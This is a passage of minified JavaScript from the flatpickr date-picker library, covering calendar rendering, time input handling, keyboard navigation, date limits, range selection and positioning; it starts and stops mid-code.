t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},O.apply(this,arguments)},M=function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var i=arguments[t],a=0,s=i.length;a<s;a++,o++)r[o]=i[a];return r},P=300;function N(e,t){var n={config:O(O({},o),I.defaultConfig),l10n:a};function i(){var e;return(null===(e=n.calendarContainer)||void 0===e?void 0:e.getRootNode()).activeElement||document.activeElement}function v(e){return e.bind(n)}function w(){var e=n.config;!1===e.weekNumbers&&1===e.showMonths||!0!==e.noCalendar&&window.requestAnimationFrame((function(){if(void 0!==n.calendarContainer&&(n.calendarContainer.style.visibility="hidden",n.calendarContainer.style.display="block"),void 0!==n.daysContainer){var t=(n.days.offsetWidth+1)*e.showMonths;n.daysContainer.style.width=t+"px",n.calendarContainer.style.width=t+(void 0!==n.weekWrapper?n.weekWrapper.offsetWidth:0)+"px",n.calendarContainer.style.removeProperty("visibility"),n.calendarContainer.style.removeProperty("display")}}))}function _(e){if(0===n.selectedDates.length){var t=void 0===n.config.minDate||C(new Date,n.config.minDate)>=0?new Date:new Date(n.config.minDate.getTime()),r=D(n.config);t.setHours(r.hours,r.minutes,r.seconds,t.getMilliseconds()),n.selectedDates=[t],n.latestSelectedDateObj=t}void 0!==e&&"blur"!==e.type&&function(e){e.preventDefault();var t="keydown"===e.type,r=g(e),o=r;void 0!==n.amPM&&r===n.amPM&&(n.amPM.textContent=n.l10n.amPM[l(n.amPM.textContent===n.l10n.amPM[0])]);var i=parseFloat(o.getAttribute("min")),a=parseFloat(o.getAttribute("max")),c=parseFloat(o.getAttribute("step")),u=parseInt(o.value,10),d=e.delta||(t?38===e.which?1:-1:0),f=u+c*d;if(void 0!==o.value&&2===o.value.length){var p=o===n.hourElement,h=o===n.minuteElement;f<i?(f=a+f+l(!p)+(l(p)&&l(!n.amPM)),h&&H(void 0,-1,n.hourElement)):f>a&&(f=o===n.hourElement?f-a-l(!n.amPM):i,h&&H(void 0,1,n.hourElement)),n.amPM&&p&&(1===c?f+u===23:Math.abs(f-u)>c)&&(n.amPM.textContent=n.l10n.amPM[l(n.amPM.textContent===n.l10n.amPM[0])]),o.value=s(f)}}(e);var o=n._input.value;N(),ke(),n._input.value!==o&&n._debouncedChange()}function N(){if(void 0!==n.hourElement&&void 0!==n.minuteElement){var e,t,r=(parseInt(n.hourElement.value.slice(-2),10)||0)%24,o=(parseInt(n.minuteElement.value,10)||0)%60,i=void 0!==n.secondElement?(parseInt(n.secondElement.value,10)||0)%60:0;void 0!==n.amPM&&(e=r,t=n.amPM.textContent,r=e%12+12*l(t===n.l10n.amPM[1]));var a=void 0!==n.config.minTime||n.config.minDate&&n.minDateHasTime&&n.latestSelectedDateObj&&0===C(n.latestSelectedDateObj,n.config.minDate,!0),s=void 0!==n.config.maxTime||n.config.maxDate&&n.maxDateHasTime&&n.latestSelectedDateObj&&0===C(n.latestSelectedDateObj,n.config.maxDate,!0);if(void 0!==n.config.maxTime&&void 0!==n.config.minTime&&n.config.minTime>n.config.maxTime){var c=k(n.config.minTime.getHours(),n.config.minTime.getMinutes(),n.config.minTime.getSeconds()),u=k(n.config.maxTime.getHours(),n.config.maxTime.getMinutes(),n.config.maxTime.getSeconds()),d=k(r,o,i);if(d>u&&d<c){var f=S(c);r=f[0],o=f[1],i=f[2]}}else{if(s){var p=void 0!==n.config.maxTime?n.config.maxTime:n.config.maxDate;(r=Math.min(r,p.getHours()))===p.getHours()&&(o=Math.min(o,p.getMinutes())),o===p.getMinutes()&&(i=Math.min(i,p.getSeconds()))}if(a){var h=void 0!==n.config.minTime?n.config.minTime:n.config.minDate;(r=Math.max(r,h.getHours()))===h.getHours()&&o<h.getMinutes()&&(o=h.getMinutes()),o===h.getMinutes()&&(i=Math.max(i,h.getSeconds()))}}L(r,o,i)}}function j(e){var t=e||n.latestSelectedDateObj;t&&t instanceof Date&&L(t.getHours(),t.getMinutes(),t.getSeconds())}function L(e,t,r){void 0!==n.latestSelectedDateObj&&n.latestSelectedDateObj.setHours(e%24,t,r||0,0),n.hourElement&&n.minuteElement&&!n.isMobile&&(n.hourElement.value=s(n.config.time_24hr?e:(12+e)%12+12*l(e%12==0)),n.minuteElement.value=s(t),void 0!==n.amPM&&(n.amPM.textContent=n.l10n.amPM[l(e>=12)]),void 0!==n.secondElement&&(n.secondElement.value=s(r)))}function R(e){var t=g(e),n=parseInt(t.value)+(e.delta||0);(n/1e3>1||"Enter"===e.key&&!/[^\d]/.test(n.toString()))&&re(n)}function F(e,t,r,o){return t instanceof Array?t.forEach((function(t){return F(e,t,r,o)})):e instanceof Array?e.forEach((function(e){return F(e,t,r,o)})):(e.addEventListener(t,r,o),void n._handlers.push({remove:function(){return e.removeEventListener(t,r,o)}}))}function B(){_e("onChange")}function $(e,t){var r=void 0!==e?n.parseDate(e):n.latestSelectedDateObj||(n.config.minDate&&n.config.minDate>n.now?n.config.minDate:n.config.maxDate&&n.config.maxDate<n.now?n.config.maxDate:n.now),o=n.currentYear,i=n.currentMonth;try{void 0!==r&&(n.currentYear=r.getFullYear(),n.currentMonth=r.getMonth())}catch(e){e.message="Invalid date supplied: "+r,n.config.errorHandler(e)}t&&n.currentYear!==o&&(_e("onYearChange"),K()),!t||n.currentYear===o&&n.currentMonth===i||_e("onMonthChange"),n.redraw()}function q(e){var t=g(e);~t.className.indexOf("arrow")&&H(e,t.classList.contains("arrowUp")?1:-1)}function H(e,t,n){var r=e&&g(e),o=n||r&&r.parentNode&&r.parentNode.firstChild,i=xe("increment");i.delta=t,o&&o.dispatchEvent(i)}function U(e,t,r,o){var i=oe(t,!0),a=f("span",e,t.getDate().toString());return a.dateObj=t,a.$i=o,a.setAttribute("aria-label",n.formatDate(t,n.config.ariaDateFormat)),-1===e.indexOf("hidden")&&0===C(t,n.now)&&(n.todayDateElem=a,a.classList.add("today"),a.setAttribute("aria-current","date")),i?(a.tabIndex=-1,Ee(t)&&(a.classList.add("selected"),n.selectedDateElem=a,"range"===n.config.mode&&(d(a,"startRange",n.selectedDates[0]&&0===C(t,n.selectedDates[0],!0)),d(a,"endRange",n.selectedDates[1]&&0===C(t,n.selectedDates[1],!0)),"nextMonthDay"===e&&a.classList.add("inRange")))):a.classList.add("flatpickr-disabled"),"range"===n.config.mode&&function(e){return!("range"!==n.config.mode||n.selectedDates.length<2)&&(C(e,n.selectedDates[0])>=0&&C(e,n.selectedDates[1])<=0)}(t)&&!Ee(t)&&a.classList.add("inRange"),n.weekNumbers&&1===n.config.showMonths&&"prevMonthDay"!==e&&o%7==6&&n.weekNumbers.insertAdjacentHTML("beforeend","<span class='flatpickr-day'>"+n.config.getWeek(t)+"</span>"),_e("onDayCreate",a),a}function z(e){e.focus(),"range"===n.config.mode&&le(e)}function Y(e){for(var t=e>0?0:n.config.showMonths-1,r=e>0?n.config.showMonths:-1,o=t;o!=r;o+=e)for(var i=n.daysContainer.children[o],a=e>0?0:i.children.length-1,s=e>0?i.children.length:-1,l=a;l!=s;l+=e){var c=i.children[l];if(-1===c.className.indexOf("hidden")&&oe(c.dateObj))return c}}function W(e,t){var r=i(),o=ie(r||document.body),a=void 0!==e?e:o?r:void 0!==n.selectedDateElem&&ie(n.selectedDateElem)?n.selectedDateElem:void 0!==n.todayDateElem&&ie(n.todayDateElem)?n.todayDateElem:Y(t>0?1:-1);void 0===a?n._input.focus():o?function(e,t){for(var r=-1===e.className.indexOf("Month")?e.dateObj.getMonth():n.currentMonth,o=t>0?n.config.showMonths:-1,i=t>0?1:-1,a=r-n.currentMonth;a!=o;a+=i)for(var s=n.daysContainer.children[a],l=r-n.currentMonth===a?e.$i+t:t<0?s.children.length-1:0,c=s.children.length,u=l;u>=0&&u<c&&u!=(t>0?c:-1);u+=i){var d=s.children[u];if(-1===d.className.indexOf("hidden")&&oe(d.dateObj)&&Math.abs(e.$i-u)>=Math.abs(t))return z(d)}n.changeMonth(i),W(Y(i),0)}(a,t):z(a)}function V(e,t){for(var r=(new Date(e,t,1).getDay()-n.l10n.firstDayOfWeek+7)%7,o=n.utils.getDaysInMonth((t-1+12)%12,e),i=n.utils.getDaysInMonth(t,e),a=window.document.createDocumentFragment(),s=n.config.showMonths>1,l=s?"prevMonthDay hidden":"prevMonthDay",c=s?"nextMonthDay hidden":"nextMonthDay",u=o+1-r,d=0;u<=o;u++,d++)a.appendChild(U("flatpickr-day "+l,new Date(e,t-1,u),0,d));for(u=1;u<=i;u++,d++)a.appendChild(U("flatpickr-day",new Date(e,t,u),0,d));for(var p=i+1;p<=42-r&&(1===n.config.showMonths||d%7!=0);p++,d++)a.appendChild(U("flatpickr-day "+c,new Date(e,t+1,p%i),0,d));var h=f("div","dayContainer");return h.appendChild(a),h}function G(){if(void 0!==n.daysContainer){p(n.daysContainer),n.weekNumbers&&p(n.weekNumbers);for(var e=document.createDocumentFragment(),t=0;t<n.config.showMonths;t++){var r=new Date(n.currentYear,n.currentMonth,1);r.setMonth(n.currentMonth+t),e.appendChild(V(r.getFullYear(),r.getMonth()))}n.daysContainer.appendChild(e),n.days=n.daysContainer.firstChild,"range"===n.config.mode&&1===n.selectedDates.length&&le()}}function K(){if(!(n.config.showMonths>1||"dropdown"!==n.config.monthSelectorType)){var e=function(e){return!(void 0!==n.config.minDate&&n.currentYear===n.config.minDate.getFullYear()&&e<n.config.minDate.getMonth())&&!(void 0!==n.config.maxDate&&n.currentYear===n.config.maxDate.getFullYear()&&e>n.config.maxDate.getMonth())};n.monthsDropdownContainer.tabIndex=-1,n.monthsDropdownContainer.innerHTML="";for(var t=0;t<12;t++)if(e(t)){var r=f("option","flatpickr-monthDropdown-month");r.value=new Date(n.currentYear,t).getMonth().toString(),r.textContent=y(t,n.config.shorthandCurrentMonth,n.l10n),r.tabIndex=-1,n.currentMonth===t&&(r.selected=!0),n.monthsDropdownContainer.appendChild(r)}}}function Q(){var e,t=f("div","flatpickr-month"),r=window.document.createDocumentFragment();n.config.showMonths>1||"static"===n.config.monthSelectorType?e=f("span","cur-month"):(n.monthsDropdownContainer=f("select","flatpickr-monthDropdown-months"),n.monthsDropdownContainer.setAttribute("aria-label",n.l10n.monthAriaLabel),F(n.monthsDropdownContainer,"change",(function(e){var t=g(e),r=parseInt(t.value,10);n.changeMonth(r-n.currentMonth),_e("onMonthChange")})),K(),e=n.monthsDropdownContainer);var o=m("cur-year",{tabindex:"-1"}),i=o.getElementsByTagName("input")[0];i.setAttribute("aria-label",n.l10n.yearAriaLabel),n.config.minDate&&i.setAttribute("min",n.config.minDate.getFullYear().toString()),n.config.maxDate&&(i.setAttribute("max",n.config.maxDate.getFullYear().toString()),i.disabled=!!n.config.minDate&&n.config.minDate.getFullYear()===n.config.maxDate.getFullYear());var a=f("div","flatpickr-current-month");return a.appendChild(e),a.appendChild(o),r.appendChild(a),t.appendChild(r),{container:t,yearElement:i,monthElement:e}}function X(){p(n.monthNav),n.monthNav.appendChild(n.prevMonthNav),n.config.showMonths&&(n.yearElements=[],n.monthElements=[]);for(var e=n.config.showMonths;e--;){var t=Q();n.yearElements.push(t.yearElement),n.monthElements.push(t.monthElement),n.monthNav.appendChild(t.container)}n.monthNav.appendChild(n.nextMonthNav)}function J(){n.weekdayContainer?p(n.weekdayContainer):n.weekdayContainer=f("div","flatpickr-weekdays");for(var e=n.config.showMonths;e--;){var t=f("div","flatpickr-weekdaycontainer");n.weekdayContainer.appendChild(t)}return Z(),n.weekdayContainer}function Z(){if(n.weekdayContainer){var e=n.l10n.firstDayOfWeek,t=M(n.l10n.weekdays.shorthand);e>0&&e<t.length&&(t=M(t.splice(e,t.length),t.splice(0,e)));for(var r=n.config.showMonths;r--;)n.weekdayContainer.children[r].innerHTML="\n      <span class='flatpickr-weekday'>\n        "+t.join("</span><span class='flatpickr-weekday'>")+"\n      </span>\n      "}}function ee(e,t){void 0===t&&(t=!0);var r=t?e:e-n.currentMonth;r<0&&!0===n._hidePrevMonthArrow||r>0&&!0===n._hideNextMonthArrow||(n.currentMonth+=r,(n.currentMonth<0||n.currentMonth>11)&&(n.currentYear+=n.currentMonth>11?1:-1,n.currentMonth=(n.currentMonth+12)%12,_e("onYearChange"),K()),G(),_e("onMonthChange"),Ce())}function te(e){return n.calendarContainer.contains(e)}function ne(e){if(n.isOpen&&!n.config.inline){var t=g(e),r=te(t),o=!(t===n.input||t===n.altInput||n.element.contains(t)||e.path&&e.path.indexOf&&(~e.path.indexOf(n.input)||~e.path.indexOf(n.altInput)))&&!r&&!te(e.relatedTarget),i=!n.config.ignoredFocusElements.some((function(e){return e.contains(t)}));o&&i&&(n.config.allowInput&&n.setDate(n._input.value,!1,n.config.altInput?n.config.altFormat:n.config.dateFormat),void 0!==n.timeContainer&&void 0!==n.minuteElement&&void 0!==n.hourElement&&""!==n.input.value&&void 0!==n.input.value&&_(),n.close(),n.config&&"range"===n.config.mode&&1===n.selectedDates.length&&n.clear(!1))}}function re(e){if(!(!e||n.config.minDate&&e<n.config.minDate.getFullYear()||n.config.maxDate&&e>n.config.maxDate.getFullYear())){var t=e,r=n.currentYear!==t;n.currentYear=t||n.currentYear,n.config.maxDate&&n.currentYear===n.config.maxDate.getFullYear()?n.currentMonth=Math.min(n.config.maxDate.getMonth(),n.currentMonth):n.config.minDate&&n.currentYear===n.config.minDate.getFullYear()&&(n.currentMonth=Math.max(n.config.minDate.getMonth(),n.currentMonth)),r&&(n.redraw(),_e("onYearChange"),K())}}function oe(e,t){var r;void 0===t&&(t=!0);var o=n.parseDate(e,void 0,t);if(n.config.minDate&&o&&C(o,n.config.minDate,void 0!==t?t:!n.minDateHasTime)<0||n.config.maxDate&&o&&C(o,n.config.maxDate,void 0!==t?t:!n.maxDateHasTime)>0)return!1;if(!n.config.enable&&0===n.config.disable.length)return!0;if(void 0===o)return!1;for(var i=!!n.config.enable,a=null!==(r=n.config.enable)&&void 0!==r?r:n.config.disable,s=0,l=void 0;s<a.length;s++){if("function"==typeof(l=a[s])&&l(o))return i;if(l instanceof Date&&void 0!==o&&l.getTime()===o.getTime())return i;if("string"==typeof l){var c=n.parseDate(l,void 0,!0);return c&&c.getTime()===o.getTime()?i:!i}if("object"==typeof l&&void 0!==o&&l.from&&l.to&&o.getTime()>=l.from.getTime()&&o.getTime()<=l.to.getTime())return i}return!i}function ie(e){return void 0!==n.daysContainer&&(-1===e.className.indexOf("hidden")&&-1===e.className.indexOf("flatpickr-disabled")&&n.daysContainer.contains(e))}function ae(e){var t=e.target===n._input,r=n._input.value.trimEnd()!==Te();!t||!r||e.relatedTarget&&te(e.relatedTarget)||n.setDate(n._input.value,!0,e.target===n.altInput?n.config.altFormat:n.config.dateFormat)}function se(t){var r=g(t),o=n.config.wrap?e.contains(r):r===n._input,a=n.config.allowInput,s=n.isOpen&&(!a||!o),l=n.config.inline&&o&&!a;if(13===t.keyCode&&o){if(a)return n.setDate(n._input.value,!0,r===n.altInput?n.config.altFormat:n.config.dateFormat),n.close(),r.blur();n.open()}else if(te(r)||s||l){var c=!!n.timeContainer&&n.timeContainer.contains(r);switch(t.keyCode){case 13:c?(t.preventDefault(),_(),me()):ge(t);break;case 27:t.preventDefault(),me();break;case 8:case 46:o&&!n.config.allowInput&&(t.preventDefault(),n.clear());break;case 37:case 39:if(c||o)n.hourElement&&n.hourElement.focus();else{t.preventDefault();var u=i();if(void 0!==n.daysContainer&&(!1===a||u&&ie(u))){var d=39===t.keyCode?1:-1;t.ctrlKey?(t.stopPropagation(),ee(d),W(Y(1),0)):W(void 0,d)}}break;case 38:case 40:t.preventDefault();var f=40===t.keyCode?1:-1;n.daysContainer&&void 0!==r.$i||r===n.input||r===n.altInput?t.ctrlKey?(t.stopPropagation(),re(n.currentYear-f),W(Y(1),0)):c||W(void 0,7*f):r===n.currentYearElement?re(n.currentYear-f):n.config.enableTime&&(!c&&n.hourElement&&n.hourElement.focus(),_(t),n._debouncedChange());break;case 9:if(c){var p=[n.hourElement,n.minuteElement,n.secondElement,n.amPM].concat(n.pluginElements).filter((function(e){return e})),h=p.indexOf(r);if(-1!==h){var m=p[h+(t.shiftKey?-1:1)];t.preventDefault(),(m||n._input).focus()}}else!n.config.noCalendar&&n.daysContainer&&n.daysContainer.contains(r)&&t.shiftKey&&(t.preventDefault(),n._input.focus())}}if(void 0!==n.amPM&&r===n.amPM)switch(t.key){case n.l10n.amPM[0].charAt(0):case n.l10n.amPM[0].charAt(0).toLowerCase():n.amPM.textContent=n.l10n.amPM[0],N(),ke();break;case n.l10n.amPM[1].charAt(0):case n.l10n.amPM[1].charAt(0).toLowerCase():n.amPM.textContent=n.l10n.amPM[1],N(),ke()}(o||te(r))&&_e("onKeyDown",t)}function le(e,t){if(void 0===t&&(t="flatpickr-day"),1===n.selectedDates.length&&(!e||e.classList.contains(t)&&!e.classList.contains("flatpickr-disabled"))){for(var r=e?e.dateObj.getTime():n.days.firstElementChild.dateObj.getTime(),o=n.parseDate(n.selectedDates[0],void 0,!0).getTime(),i=Math.min(r,n.selectedDates[0].getTime()),a=Math.max(r,n.selectedDates[0].getTime()),s=!1,l=0,c=0,u=i;u<a;u+=A.DAY)oe(new Date(u),!0)||(s=s||u>i&&u<a,u<o&&(!l||u>l)?l=u:u>o&&(!c||u<c)&&(c=u));Array.from(n.rContainer.querySelectorAll("*:nth-child(-n+"+n.config.showMonths+") > ."+t)).forEach((function(t){var i=t.dateObj.getTime(),a=l>0&&i<l||c>0&&i>c;if(a)return t.classList.add("notAllowed"),void["inRange","startRange","endRange"].forEach((function(e){t.classList.remove(e)}));s&&!a||(["startRange","inRange","endRange","notAllowed"].forEach((function(e){t.classList.remove(e)})),void 0!==e&&(e.classList.add(r<=n.selectedDates[0].getTime()?"startRange":"endRange"),o<r&&i===o?t.classList.add("startRange"):o>r&&i===o&&t.classList.add("endRange"),i>=l&&(0===c||i<=c)&&T(i,o,r)&&t.classList.add("inRange")))}))}}function ce(){!n.isOpen||n.config.static||n.config.inline||pe()}function ue(e){return function(t){var r=n.config["_"+e+"Date"]=n.parseDate(t,n.config.dateFormat),o=n.config["_"+("min"===e?"max":"min")+"Date"];void 0!==r&&(n["min"===e?"minDateHasTime":"maxDateHasTime"]=r.getHours()>0||r.getMinutes()>0||r.getSeconds()>0),n.selectedDates&&(n.selectedDates=n.selectedDates.filter((function(e){return oe(e)})),n.selectedDates.length||"min"!==e||j(r),ke()),n.daysContainer&&(he(),void 0!==r?n.currentYearElement[e]=r.getFullYear().toString():n.currentYearElement.removeAttribute(e),n.currentYearElement.disabled=!!o&&void 0!==r&&o.getFullYear()===r.getFullYear())}}function de(){return n.config.wrap?e.querySelector("[data-input]"):e}function fe(){"object"!=typeof n.config.locale&&void 0===I.l10ns[n.config.locale]&&n.config.errorHandler(new Error("flatpickr: invalid locale "+n.config.locale)),n.l10n=O(O({},I.l10ns.default),"object"==typeof n.config.locale?n.config.locale:"default"!==n.config.locale?I.l10ns[n.config.locale]:void 0),b.D="("+n.l10n.weekdays.shorthand.join("|")+")",b.l="("+n.l10n.weekdays.longhand.join("|")+")",b.M="("+n.l10n.months.shorthand.join("|")+")",b.F="("+n.l10n.months.longhand.join("|")+")",b.K="("+n.l10n.amPM[0]+"|"+n.l10n.amPM[1]+"|"+n.l10n.amPM[0].toLowerCase()+"|"+n.l10n.amPM[1].toLowerCase()+")",void 0===O(O({},t),JSON.parse(JSON.stringify(e.dataset||{}))).time_24hr&&void 0===I.defaultConfig.time_24hr&&(n.config.time_24hr=n.l10n.time_24hr),n.formatDate=x(n),n.parseDate=E({config:n.config,l10n:n.l10n})}function pe(e){if("function"!=typeof n.config.position){if(void 0!==n.calendarContainer){_e("onPreCalendarPosition");var t=e||n._positionElement,r=Array.prototype.reduce.call(n.calendarContainer.children,(function(e,t){return e+t.offsetHeight}),0),o=n.calendarContainer.offsetWidth,i=n.config.position.split(" "),a=i[0],s=i.length>1?i[1]:null,l=t.getBoundingClientRect(),c=window.innerHeight-l.bottom,u="above"===a||"below"!==a&&c<r&&l.top>r,f=window.pageYOffset+l.top+(u?-r-2:t.offsetHeight+2);if(d(n.calendarContainer,"arrowTop",!u),d(n.calendarContainer,"arrowBottom",u),!n.config.inline){var p=window.pageXOffset+l.left,h=!1,m=!1;"center"===s?(p-=(o-l.width)/2,h=!0):"right"===s&&(p-=o-l.width,m=!0),d(n.calendarContainer,"arrowLeft",!h&&!m),d(n.calendarContainer,"arrowCenter",h),d(n.calendarContainer,"arrowRight",m);var g=window.document.body.offsetWidth-(window.pageXOffset+l.right),v=p+o>window.document.body.offsetWidth,y=g+o>window.document.body.offsetWidth;if(d(n.calendarContainer,"rightMost",v),!n.config.static)if(n.calendarContainer.style.top=f+"px",v)if(y){var w=function(){for(var e=null,t=0;t<document.styleSheets.length;t++){var n=document.styleSheets[t];if(n.cssRules){try{n.cssRules}catch(e){continue}e=n;break}}return null!=e?e:(r=document.createElement("style"),document.head.appendChild(r),r.sheet);var r}();if(void 0===w)return;var b=window.document.body.offsetWidth,_=Math.max(0,b/2-o/2),x=w.cssRules.length,E="{left:"+l.left+"px;right:auto;}";d(n.calendarContainer,"rightMost",!1),d(n.calendarContainer,"centerMost",!0),w.insertRule(".flatpickr-calendar.centerMost:before,.flatpickr-calendar.centerMost:after"+E,x),n.calendarContainer.style.left=_+"px",n.calendarContainer.style.right="auto"}else n.calendarContainer.style.left="auto",n.calendarContainer.style.right=g+"px";else n.calendarContainer.style.left=p+"px",n.calendarContainer.style.right="auto"}}}else n.config.position(n,e)}function he(){n.config.noCalendar||n.isMobile||(K(),Ce(),G())}function me(){n._input.focus(),-1!==window.navigator.userAgent.indexOf("MSIE")||void 0!==navigator.msMaxTouchPoints?setTimeout(n.close,0):n.close()}function ge(e){e.preventDefault(),e.stopPropagation();var t=h(g(e),(function(e){return e.classList&&e.classList.contains("flatpickr-day")&&!e.classList.contains("flatpickr-disabled")&&!e.classList.contains("notAllowed")}));if(void 0!==t){var r=t,o=n.latestSelectedDateObj=new Date(r.dateObj.getTime()),i=(o.getMonth()<n.currentMonth||o.getMonth()>n.currentMonth+n.config.showMonths-1)&&"range"!==n.config.mode;if(n.selectedDateElem=r,"single"===n.config.mode)n.selectedDates=[o];else if("multiple"===n.config.mode){var a=Ee(o);a?n.selectedDates.splice(parseInt(a),1):n.selectedDates.push(o)}else"range"===n.config.mode&&(2===n.selectedDates.length&&n.clear(!1,!1),n.latestSelectedDateObj=o,n.selectedDates.push(o),0!==C(o,n.selectedDates[0],!0)&&n.selectedDates.sort((function(e,t){return e.getTime()-t.getTime()})));if(N(),i){var s=n.currentYear!==o.getFullYear();n.currentYear=o.getFullYear(),n.currentMonth=o.getMonth(),s&&(_e("onYearChange"),K()),_e("onMonthChange")}if(Ce(),G(),ke(),i||"range"===n.config.mode||1!==n.config.showMonths?void 0!==n.selectedDateElem&&void 0===n.hourElement&&n.selectedDateElem&&n.selectedDateElem.focus():z(r),void 0!==n.hourElement&&void 0!==n.hourElement&&n.hourElement.focus(),n.config.closeOnSelect){var l="single"===n.config.mode&&!n.config.enableTime,c="range"===n.config.mode&&2===n.selectedDates.length&&!n.config.enableTime;(l||c)&&me()}B()}}n.parseDate=E({config:n.config,l10n:n.l10n}),n._handlers=[],n.pluginElements=[],n.loadedPlugins=[],n._bind=F,n._setHoursFromDate=j,n._positionCalendar=pe,n.changeMonth=ee,n.changeYear=re,n.clear=function(e,t){void 0===e&&(e=!0);void 0===t&&(t=!0);n.input.value="",void 0!==n.altInput&&(n.altInput.value="");void 0!==n.mobileInput&&(n.mobileInput.value="");n.selectedDates=[],n.latestSelectedDateObj=void 0,!0===t&&(n.currentYear=n._initialDate.getFullYear(),n.currentMonth=n._initialDate.getMonth());if(!0===n.config.enableTime){var r=D(n.config);L(r.hours,r.minutes,r.seconds)}n.redraw(),e&&_e("onChange")},n.close=function(){n.isOpen=!1,n.isMobile||(void 0!==n.calendarContainer&&n.calendarContainer.classList.remove("open"),void 0!==n._input&&n._input.classList.remove("active"));_e("onClose")},n.onMouseOver=le,n._createElement=f,n.createDay=U,n.destroy=function(){void 0!==n.config&&_e("onDestroy");for(var e=n._handlers.length;e--;)n._handlers[e].remove();if(n._handlers=[],n.mobileInput)n.mobileInput.parentNode&&n.mobileInput.parentNode.removeChild(n.mobileInput),n.mobileInput=void 0;else if(n.calendarContainer&&n.calendarContainer.parentNode)if(n.config.static&&n.calendarContainer.parentNode){var t=n.calendarContainer.parentNode;if(t.lastChild&&t.removeChild(t.lastChild),t.parentNode){for(;t.firstChild;)t.parentNode.insertBefore(t.firstChild,t);t.parentNode.removeChild(t)}}else n.calendarContainer.parentNode.removeChild(n.calendarContainer);n.altInput&&(n.input.type="text",n.altInput.parentNode&&n.altInput.parentNode.removeChild(n.altInput),delete n.altInput);n.input&&(n.input.type=n.input._type,n.input.classList.remove("flatpickr-input"),n.input.removeAttribute("readonly"));["_showTimeInput","latestSelectedDateObj","_hideNextMonthArrow","_hidePrevMonthArrow","__hideNextMonthArrow","__hidePrevMonthArrow","isMobile","isOpen","selectedDateElem","minDateHasTime","maxDateHasTime","days","daysContainer","_input","_positionElement","innerContainer","rContainer","monthNav","todayDateElem","calendarContainer","weekdayContainer","prevMonthNav","nextMonthNav","monthsDropdownContainer","currentMonthElement","currentYearElement","navigationCurrentMonth","selectedDateElem","config"].forEach((function(e){try{delete n[e]}catch(e){}}))},n.isEnabled=oe,n.jumpToDate=$,n.updateValue=ke,n.open=function(e,t){void 0===t&&(t=n._positionElement);if(!0===n.isMobile){if(e){e.preventDefault();var r=g(e);r&&r.blur()}return void 0!==n.mobileInput&&(n.mobileInput.focus(),n.mobileInput.click()),void _e("onOpen")}if(n._input.disabled||n.config.inline)return;var o=n.isOpen;n.isOpen=!0,o||(n.calendarContainer.classList.add("open"),n._input.classList.add("active"),_e("onOpen"),pe(t));!0===n.config.enableTime&&!0===n.config.noCalendar&&(!1!==n.config.allowInput||void 0!==e&&n.timeContainer.contains(e.relatedTarget)||setTimeout((function(){return n.hourElement.select()}),50))},n.redraw=he,n.set=function(e,t){if(null!==e&&"object"==typeof e)for(var o in Object.assign(n.config,e),e)void 0!==ve[o]&&ve[o].forEach((function(e){return e()}));else n.config[e]=t,void 0!==ve[e]?ve[e].forEach((function(e){return e()})):r.indexOf(e)>-1&&(n.config[e]=u(t));n.redraw(),ke(!0)},n.setDate=function(e,t,r){void 0===t&&(t=!1);void 0===r&&(r=n.config.dateFormat);if(0!==e&&!e||e instanceof Array&&0===e.length)return n.clear(t);ye(e,r),n.latestSelectedDateObj=n.selectedDates[n.selectedDates.length-1],n.redraw(),$(void 0,t),j(),0===n.selectedDates.length&&n.clear(!1);ke(t),t&&_e("onChange")},n.toggle=function(e){if(!0===n.isOpen)return n.close();n.open(e)};var ve={locale:[fe,Z],showMonths:[X,w,J],minDate:[$],maxDate:[$],positionElement:[be],clickOpens:[function(){!0===n.config.clickOpens?(F(n._input,"focus",n.open),F(n._input,"click",n.open)):(n._input.removeEventListener("focus",n.open),n._input.removeEventListener("click",n.open))}]};function ye(e,t){var r=[];if(e instanceof Array)r=e.map((function(e){return n.parseDate(e,t)}));else if(e instanceof Date||"number"==typeof e)r=[n.parseDate(e,t)];else if("string"==typeof e)switch(n.config.mode){case"single":case"time":r=[n.parseDate(e,t)];break;case"multiple":r=e.split(n.config.conjunction).map((function(e){return n.parseDate(e,t)}));break;case"range":r=e.split(n.l10n.rangeSeparator).map((function(e){return n.parseDate(e,t)}))}else n.config.errorHandler(new Error("Invalid date supplied: "+JSON.stringify(e)));n.selectedDates=n.config.allowInvalidPreload?r:r.filter((function(e){return e instanceof Date&&oe(e,!1)})),"range"===n.config.mode&&n.selectedDates.sort((function(e,t){return e.getTime()-t.getTime()}))}function we(e){return e.slice().map((function(e){return"string"==typeof e||"number"==typeof e||e instanceof Date?n.parseDate(e,void 0,!0):e&&"object"==typeof e&&e.from&&e.to?{from:n.parseDate(e.from,void 0),to:n.parseDate(e.to,void 0)}:e})).filter((function(e){return e}))}function be(){n._positionElement=n.config.positionElement||n._input}function _e(e,t){if(void 0!==n.config){var r=n.config[e];if(void 0!==r&&r.length>0)for(var o=0;r[o]&&o<r.length;o++)r[o](n.selectedDates,n.input.value,n,t);"onChange"===e&&(n.input.dispatchEvent(xe("change")),n.input.dispatchEvent(xe("input")))}}function xe(e){var t=document.createEvent("Event");return t.initEvent(e,!0,!0),t}function Ee(e){for(var t=0;t<n.selectedDates.length;t++){var r=n.selectedDates[t];if(r instanceof Date&&0===C(r,e))return""+t}return!1}function Ce(){n.config.noCalendar||n.isMobile||!n.monthNav||(n.yearElements.forEach((function(e,t){var r=new Date(n.currentYear,n.currentMonth,1);r.setMonth(n.currentMonth+t),n.config.showMonths>1||"static"===n.config.monthSelectorType?n.monthElements[t].textContent=y(r.getMonth(),n.config.shorthandCurrentMonth,n.l10n)+" ":n.monthsDropdownContainer.value=r.getMonth().toString(),e.value=r.getFullYear().toString()})),n._hidePrevMonthArrow=void 0!==n.config.minDate&&(n.currentYear===n.config.minDate.getFullYear()?n.currentMonth<=n.config.minDate.getMonth():n.currentYear<n.config.minDate.getFullYear()),n._hideNextMonthArrow=void 0!==n.config.maxDate&&(n.currentYear===n.config.maxDate.getFullYear()?n.currentMonth+1>n.config.maxDate.getMonth():n.currentYear>n.config.maxDate.getFullYear()))}function Te(e){var t=e||(n.config.altInput?n.config.altFormat:n.config.dateFormat);return n.selectedDates.map((function(e){return n.formatDate(e,t)})).filter((function(e,t,r){return"range"!==n.config.mode||n.config.enableTime||r.indexOf(e)===t})).join("range"!==n.config.mode?n.config.conjunction:n.l10n.rangeSeparator)}function ke(e){void 0===e&&(e=!0),void 